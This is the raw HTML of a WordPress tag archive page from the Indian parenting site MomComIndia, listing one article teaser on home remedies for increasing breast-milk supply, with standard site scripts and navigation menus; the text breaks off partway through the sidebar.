

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://momcomindia.info/tag/low-milk-supply-at-night/
body_size: 57777
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >

<title>MomComIndia</title>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Low milk supply at night &#8211; MomComIndia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Feed" href="https://momcomindia.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Comments Feed" href="https://momcomindia.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MomComIndia &raquo; Low milk supply at night Tag Feed" href="https://momcomindia.info/tag/low-milk-supply-at-night/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/momcomindia.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://momcomindia.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://momcomindia.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='email-subscribers-css'  href='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/bootstrap.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.8.2/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='developer-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/developer-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/lightgallery.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-min-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/assets/css/owl.carousel.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https://momcomindia.info/wp-content/themes/momcom/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https://momcomindia.info/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='addtoany-css'  href='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/momcomindia.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.8.3' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/lightgallery-all.min.js?ver=5.8.12' id='lightgallery-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/popper.min.js?ver=5.8.12' id='popper-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/bootstrap.min.js?ver=5.8.12' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/owl.carousel.min.js?ver=5.8.12' id='owl.carousel-min-js-js'></script>
<script type='text/javascript' src='https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12' id='custom-js-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193980932-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["momcomindia.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193980932-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://momcomindia.info/wp-json/" /><link rel="alternate" type="application/json" href="https://momcomindia.info/wp-json/wp/v2/tags/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://momcomindia.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://momcomindia.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<meta name="generator" content="Site Kit by Google 1.42.0" /><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DTWQXGRT0K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DTWQXGRT0K');
</script>
</head>
<body>

<script> var THEME_STYLESHEET_URL = 'https://momcomindia.info/wp-content/themes/momcom';</script>

<div id="loader-wrapper" style="display: block;">
	<div class="loader-icon">
	<img alt="" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/loader.svg" />
	<h4>Loading ...</h4>
	</div>
</div>
<div id='toTop'><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/top_arrow.png" alt="top" /></div>


<header>
        
        <div class="container menu_mobile_display">
            <h3><a href="https://www.youtube.com/c/MomComIndia" target="_blank">India’s No.1 Parenting Channel on<img class="youtube_icon" src="https://momcomindia.info/wp-content/themes/momcom/assets/images/youtube_icon.svg" alt=""></a></h3>
            <div class="row">
                <div class="col-sm">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="col-sm">					
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="col-sm">
                    <div class="social-media social-media-header">
                        <p class="">Follow Us:</p>
																					<a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
															<a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
															<a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
															<a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
															<a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
																			
                    </div>
                </div>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg bg-light">
            <div class="container mobile_header_main">
                <div class="logo_main">
                    <a href="https://momcomindia.info"><img class="logo mx-auto" src="https://momcomindia.info/wp-content/uploads/2020/08/logo.png" alt=""></a>
                </div>
                <div class="search_main">
                    <form method="get" id="searchform" action="https://momcomindia.info">

                        <input class="search_bar form-control" type="text" placeholder="Search" name="s" id="" value="" required>
                        <button  type="submit" class="btn search_icon"><img src="https://momcomindia.info/wp-content/themes/momcom/assets/images/search_icon.svg" alt=""></button>

                    </form>
                </div>
                <div class="hamburger">
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                    <span>&nbsp;</span>
                </div>
                <div class="menu_main">
                    <div class="menu-header_menu-container"><ul id="menu-header_menu" class="navbar-nav"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94"><a href="https://momcomindia.info/">Home</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-178"><a href="https://momcomindia.info/category/pregnancy-phase/">PREGNANCY PHASE</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://momcomindia.info/category/pregnancy-phase/1st-trimester/">1st Trimester</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://momcomindia.info/category/pregnancy-phase/2nd-trimester/">2nd Trimester</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://momcomindia.info/category/pregnancy-phase/3rd-trimester/">3rd Trimester</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://momcomindia.info/category/pregnancy-phase/delivery-related/">Delivery Related</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://momcomindia.info/category/pregnancy-phase/healthy-pregnancy/">Healthy Pregnancy</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://momcomindia.info/category/pregnancy-phase/food-related-pregnancy-phase/">Food Related</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://momcomindia.info/category/pregnancy-phase/consult-a-doctor-pregnancy-phase/">Consult a Doctor</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://momcomindia.info/category/pregnancy-phase/">See all in Pregnancy Phase</a></li>
</ul>
</li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1863"><a href="https://momcomindia.info/category/new-born-care/">NEWBORN CARE</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://momcomindia.info/category/new-born-care/neo-natal-care/">Neo-Natal Care</a></li>
	<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://momcomindia.info/category/new-born-care/vaccinations/">Vaccinations</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://momcomindia.info/category/new-born-care/feeding-related/">Feeding Related</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://momcomindia.info/category/new-born-care/new-born-products/">New-Born Products</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://momcomindia.info/category/new-born-care/baby-poop/">Baby Poop</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://momcomindia.info/category/new-born-care/baby-sleep/">Baby Sleep</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://momcomindia.info/category/new-born-care/baby-gas-or-colic/">Baby Gas or Colic</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://momcomindia.info/category/new-born-care/baby-milestones-new-born-care/">Baby Milestones</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://momcomindia.info/category/new-born-care/consult-a-doctor-new-born-care/">Consult a Doctor</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://momcomindia.info/category/new-born-care/">See all in Newborn Care</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-137"><a href="https://momcomindia.info/category/age-group/">AGE GROUP</a>
<ul class="sub-menu">
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://momcomindia.info/category/age-group/baby-milestones/">Baby Milestones</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://momcomindia.info/category/age-group/0-to-3-months/">0 to 3 months</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://momcomindia.info/category/age-group/4-to-6-months/">4 to 6 months</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://momcomindia.info/category/age-group/6-to-9-months/">6 to 9 months</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://momcomindia.info/category/age-group/10-to-12-months/">10 to 12 months</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://momcomindia.info/category/age-group/1-year/">1 Year+</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://momcomindia.info/category/age-group/2-year/">2 Year+</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://momcomindia.info/category/age-group/3-year/">3 Year+</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://momcomindia.info/category/age-group/4-year/">4 Year+</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://momcomindia.info/category/age-group/5-year/">5 Year+</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://momcomindia.info/category/age-group/baby-routine/">Baby Routine</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://momcomindia.info/category/age-group/">See all in Age Group</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-149"><a href="https://momcomindia.info/category/home-remedies/">HOME REMEDIES</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://momcomindia.info/category/home-remedies/cough-related/">Cough Related</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://momcomindia.info/category/home-remedies/cold-related/">Cold Related</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://momcomindia.info/category/home-remedies/gas-colic/">Gas &#038; Colic</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://momcomindia.info/category/home-remedies/constipation/">Constipation</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://momcomindia.info/category/home-remedies/loose-motions/">Loose Motions</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://momcomindia.info/category/home-remedies/skin-related/">Skin Related</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://momcomindia.info/category/home-remedies/consult-a-doctor/">Consult a Doctor</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://momcomindia.info/category/home-remedies/">See all in Home Remedies</a></li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-157"><a href="https://momcomindia.info/category/baby-products/">BABY PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://momcomindia.info/category/baby-products/new-born-must-have/">New-born Must Have</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://momcomindia.info/category/baby-products/baby-diapers-rash-creams/">Baby Diapers &#038; Rash Creams</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://momcomindia.info/category/baby-products/baby-massage-oils/">Baby Massage Oils</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://momcomindia.info/category/baby-products/baby-shampoo/">Baby Shampoo</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://momcomindia.info/category/baby-products/baby-wash-soap/">Baby Wash &#038; Soap</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://momcomindia.info/category/baby-products/baby-lotion-moisturizers/">Baby Lotion &#038; Moisturizers</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://momcomindia.info/category/baby-products/baby-face-creams/">Baby Face Creams</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://momcomindia.info/category/baby-products/baby-bottles-sippers/">Baby Bottles &#038; Sippers</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://momcomindia.info/category/baby-products/baby-toys-all-ages/">Baby Toys (All Ages)</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://momcomindia.info/category/baby-products/">See all in Baby Products</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-167"><a href="https://momcomindia.info/category/food-related/">FOOD RELATED</a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://momcomindia.info/category/food-related/starting-solids/">Starting Solids</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://momcomindia.info/category/food-related/first-foods-6-to-8-months/">First Foods (6 to 8 months)</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://momcomindia.info/category/food-related/age-wise-food-chart/">Age wise Food Chart</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://momcomindia.info/category/food-related/nutrition/">Nutrition</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://momcomindia.info/category/food-related/veg-recipes/">Veg Recipes</a></li>
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://momcomindia.info/category/food-related/non-veg-recipes/">Non-Veg Recipes</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://momcomindia.info/category/food-related/">See all in Food Related</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://momcomindia.info/vlog/">VLOGS</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://momcomindia.info/about/">About</a></li>
</ul></div>                    <div class="mobile_show">
                        <div class="social-media social-media-header">
                            <p class="">Follow Us:</p>
                                                                                                <a href="mailto:momcomindia@gmail.com" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/mail.png" alt=""></a>
                                                                    <a href="https://www.instagram.com/momcomindia/" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/instagram.png" alt=""></a>
                                                                    <a href="https://www.facebook.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/fb_icon.png" alt=""></a>
                                                                    <a href="https://www.youtube.com/c/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/youtube.png" alt=""></a>
                                                                    <a href="https://twitter.com/MomComIndia" style="text-decoration:none"><img src="https://momcomindia.info/wp-content/uploads/2020/08/twitter.png" alt=""></a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>

	
<div class="clearfix"></div>
	
    <main>
        <div class="container">
            <!-- Breadcrumb  -->
            <nav aria-label="breadcrumb">
                <ol style="margin-top: 40px;" class="breadcrumb">
                    <!-- Breadcrumb NavXT 6.6.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to MomComIndia." href="https://momcomindia.info" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>&nbsp;&gt;&nbsp;<span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Low milk supply at night</span><meta property="url" content="https://momcomindia.info/tag/low-milk-supply-at-night/"><meta property="position" content="2"></span>                </ol>
            </nav>

            <!-- Middle Section -->
            <div class="middle-section">
                <div class="container_main">
                    <div class="container_left">
                        <section class="article-section">

                            
                            <article>

                                                                    <h1 class="article-type">Low milk supply at night</h1>
                                    <p class="article-brief"></p>

                                
                                
                                    <div class="article-grid">
                                        <div class="row" id="ajax-posts">

                                            
                                                
                                                    <div class="article-item col-md-6 col-sm">

                                                        <a href="https://momcomindia.info/how-to-increase-breast-milk-supply-4-home-remedies-to-increase-breast-milk/">
                                                            <img src="https://momcomindia.info/wp-content/uploads/2021/03/DSC_2004-2-394x263.jpg" alt="">
                                                        </a>
                                                        <div class="date">
                                                            Mar 15,2021                                                        </div>
                                                        <div style="margin-top:18px" class="sponsor-title">
                                                            <a href="https://momcomindia.info/how-to-increase-breast-milk-supply-4-home-remedies-to-increase-breast-milk/">How To Increase Breast Milk Supply | 4 Home Rem...</a>
                                                        </div>
                                                        <div style="margin-bottom: 12px;" class="news-event-content">
                                                            <p>You want to give Breastmilk to your Baby but you are not producing any Breastmilk, or you are concerned that your Breastmilk supply is not adequate for your Newborn. This article will help you find answers you are looking for.</p>
<p>► ये आर्टिकल इंग्लिश में है, हिंदी में जानकारी के लिए "Read More" पे क्लिक करें और आर्टिकल के अंत में दिए गए ह...                                                        </div>
                                                        <a class="text-link" href="https://momcomindia.info/how-to-increase-breast-milk-supply-4-home-remedies-to-increase-breast-milk/">Read More
                                                            <div class="divider-custom"></div>
                                                        </a>
                                                    </div>

                                                
                                                                                        </div>
                                    </div>

                                

                                <!-- Count tag Post -->
                                                                <!-- End -->


                            </article>
                        </section>
                    </div>
                    <div class="container_right">
                        <section class="right-section sidebar_artical">

    <a href="https://www.amazon.in/shop/momcomindia" target="_blank"">                    <img class="ad_image" src="https://momcomindia.info/wp-content/uploads/2021/06/300-x-600.jpg" alt="">
                </a>        
        <div class="whats-new">
            <h5 style="margin-top:40px;">WHAT'S NEW</h5>
                                <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        <img src="https://momcomindia.info/wp-content/uploads/2022/01/shutterstock_1017018034-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/first-aid-kit-for-newborns-infants-upto-1-year/">
                        	<p class="side-article-content">First-Aid Kit for Newborns &#038; Infants Upto ...                        	</p>
                        </a>
                    </div>
        		                    <div class="side-article-item what-new">
                    	<a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
                        <img src="https://momcomindia.info/wp-content/uploads/2021/12/2.-Vapor_Rub-150x150.jpg" alt=""></a>
                        <a href="https://momcomindia.info/home-made-vaporrub-for-babies-to-combat-cold-cough-in-all-seasons/">
